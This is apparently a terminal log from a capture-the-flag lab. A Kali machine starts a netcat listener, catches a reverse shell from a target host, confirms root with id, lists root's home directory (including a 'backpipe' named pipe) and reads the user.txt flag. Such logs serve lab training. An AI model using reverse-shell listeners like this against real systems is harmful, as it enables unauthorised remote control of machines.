 root@kali:~# nc -lvp 1234
listening on [any] 1234 ...
10.10.10.105: inverse host lookup failed: Unknown host
connect to [10.10.12.212] from (UNKNOWN) [10.10.10.105] 46662
bash: cannot set terminal process group (9406): Inappropriate ioctl for device
bash: no job control in this shell
root@r1:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@r1:~# ls -la
ls -la
total 24
drwx------ 1 root root  178 Dec  1 05:07 .
drwxr-xr-x 1 root root  140 Jun 22 08:25 ..
prw-r--r-- 1 root root    0 Dec  1 05:07 backpipe
-rw-r--r-- 1 root root 3121 Jul  2 19:33 .bashrc
drwx------ 1 root root   40 Jul  2 01:02 .cache
drwxr-xr-x 1 root root    0 Jul  2 16:40 .nano
-rw-r--r-- 1 root root  148 Aug 17  2015 .profile
-rw-r--r-- 1 root root   66 Jul  2 16:40 .selected_editor
drwx------ 1 root root   52 Jul  2 01:47 .ssh
-rw-r--r-- 1 root root    0 Jul  3 04:03 test_intercept.pcap
-rw-r--r-- 1 root root   33 Jul  2 01:03 user.txt
-rw------- 1 root root 5314 Dec  1 04:37 .viminfo
root@r1:~# cat user.txt
cat user.txt
5649c41df59fd6efdc4a78d79a07f2be
root@r1:~#